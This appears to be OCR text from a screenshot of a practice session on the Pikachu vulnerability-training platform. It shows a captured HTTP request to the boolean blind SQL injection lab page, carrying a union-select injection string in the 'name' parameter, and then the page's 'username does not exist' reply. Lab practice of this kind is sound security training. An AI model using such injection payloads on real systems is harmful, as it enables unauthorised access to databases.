 GET
/pikachu/vul/sqli/sqli_blind_b.php?name=kobe'+union+select+1,2--+&submit=%E6%9F%
A5%E8%AF%A2 HTTP/1.1
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_blind_b.php
Cookie: PHPSESSID=3bh3dl0vaa914o61e4rucf09g2
Connection: close
Pikachu 漏洞练习平台 pika~pika~
sqli > 基于boolian的盲注
what's your username?
查询
您输入的username不存在，请重新输入！
PtTeam